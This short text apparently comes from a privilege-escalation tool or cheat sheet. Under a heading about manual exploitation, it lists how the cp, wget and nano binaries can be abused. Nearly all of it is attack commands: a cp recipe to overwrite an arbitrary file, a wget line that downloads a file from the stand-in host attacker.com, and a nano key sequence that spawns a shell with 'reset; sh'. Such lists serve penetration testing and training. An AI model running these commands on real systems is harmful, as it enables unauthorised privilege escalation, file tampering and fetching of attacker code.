 [&] Manual Exploitation (Binaries which create files on the system)
[&] Cp ( /bin/cp )
LFILE=file_to_write
TF=$(mktemp)
echo "DATA" > $TF
/bin/cp $TF $LFILE
[&] Wget ( /usr/bin/wget )
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
/usr/bin/wget $URL -O $LFILE
[&] Nano ( /bin/nano )
/bin/nano
^R^X
reset; sh 1>&0 2>&0